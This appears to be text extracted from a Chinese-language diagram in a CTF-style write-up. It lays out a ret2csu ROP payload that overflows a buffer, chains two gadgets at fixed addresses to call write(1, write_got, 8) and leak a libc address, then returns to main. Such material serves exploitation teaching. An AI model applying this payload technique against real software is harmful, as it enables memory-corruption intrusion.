 payload1
高地址
main
覆盖gadget1的ret，重新返回main函数
a*0x38
填充0x38个字符到gadget1的返回地址
gadget2(0x4005F0)
覆盖gadget1的返回地址ret
8
r15 存放write函数的count参数
write_got
r14 存放write函数的buf参数
1
r13 存放write函数的fd参数
write_got
r12 存放调用函数的地址 call write_got
1
rbp赋值为1，防止重复跳转到gadget2
0
rbx赋值为0，方便r12和rbp设置参数
p64(0)
填充rsp
gadget1(0x400606)
覆盖返回地址ret
bbbb
old_ebp
a*0x80
padding
低地址
1表示标准输出流
write_got是输出地址
count 表示输出长度
write(1,write_got,8)
call [r12+rbx*8]
add rbx, 1
cmp rbx, rbp
"